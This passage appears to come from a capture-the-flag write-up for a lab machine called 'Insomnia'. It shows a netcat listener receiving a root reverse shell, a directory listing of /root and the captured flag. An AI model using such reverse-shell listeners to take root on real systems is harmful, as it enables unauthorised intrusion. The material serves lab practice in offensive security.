 ┌──(root㉿kali)-[~/Desktop/tmp]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.3.5] from (UNKNOWN) [10.0.3.14] 52584
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -al
total 36
drwx------  5 root root 4096 Dec 21  2020 .
drwxr-xr-x 18 root root 4096 Dec 21  2020 ..
-rw-------  1 root root 1431 Dec 21  2020 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Dec 17  2020 .cache
drwx------  3 root root 4096 Dec 17  2020 .gnupg
drwxr-xr-x  3 root root 4096 Nov 30  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root  112 Dec 15  2020 root.txt
cat root.txt
~~~~~~~~~~~~~~~\
ROOTED INSOMNIA
~~~~~~~~~~~~~~~
Flag : [c84baebe0faa2fcdc2f1a4a9f6e2fbfc]
by Alienum with <3